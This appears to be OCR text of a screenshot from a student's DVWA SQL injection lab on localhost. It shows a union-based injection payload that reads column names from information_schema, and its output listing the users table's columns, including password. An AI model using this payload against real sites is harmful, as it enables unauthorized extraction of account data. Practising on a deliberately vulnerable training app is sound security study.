 Vulnerability: SQL Injection ::
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+select+1%2C+column_name+from+information_schema.columns+where+table_name%3D'users&S
IP
火狐官方站点 常用网址 web 江大 作业 网站 Web安全实战系列：... 比赛关卡-2022年春秋... 春秋云境.com 移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: table_name='users Submit
1' union select 1, column_name form information_schema.columns where table_name='users
直接完成注入
ID: 1' union select 1, column_name from information_schema.columns where table_name='users
First name: admin
Surname: admin
ID: 1' union select 1, column_name from information_schema.columns where table_name='users
First name: 1
Surname: user_id
ID: 1' union select 1, column_name from information_schema.columns where table_name='users
First name: 1
Surname: first_name
ID: 1' union select 1, column_name from information_schema.columns where table_name='users
First name: 1
Surname: last_name
ID: 1' union select 1, column_name from information_schema.columns where table_name='users
First name: 1
Surname: user
ID: 1' union select 1, column_name from information_schema.columns where table_name='users
First name: 1
Surname: password
ID: 1' union select 1, column_name from information_schema.columns where table_name='users
First name: 1
Surname: avatar
ID: 1' union select 1, column_name from information_schema.columns where table_name='users
First name: 1
Surname: last_login
ID: 1' union select 1, column_name from information_schema.columns where table_name='users
First name: 1
Surname: failed_login
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/